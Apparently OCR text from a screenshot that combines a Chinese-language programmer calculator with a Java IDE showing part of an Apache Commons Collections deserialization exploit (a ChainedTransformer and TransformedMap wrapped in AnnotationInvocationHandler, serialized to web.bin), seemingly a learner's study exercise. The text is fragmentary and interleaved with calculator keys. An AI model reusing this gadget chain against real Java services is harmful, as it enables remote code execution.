 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
onInvocationHandler.java NativeMethodAccessorImpl.java CCtest03.java CCtest02.java ConstantTransformer.java
10 2
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// chainedTransformer.transform(Runtime.class);
HashMap<Object,Object> map = new HashMap<Object,Object>();
map.put("value","asd");
Map<Object,Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null,chainedTransforme
//创建AnnotationInvocationHandler类
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotation = c.getDeclaredConstructor(Class.class,Map.class);
annotation.setAccessible(true);
Object o = annotation.newInstance(Target.class,transformedmap);
serialize(o);
unserialize( filename: "web.bin");
}
public static void serialize(Object object) throws IOException {
FileOutputStream fileOutputStream = new FileOutputStream( name: "web.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
运行:
bin\java.exe" ...
进程已结束，退出代码为 0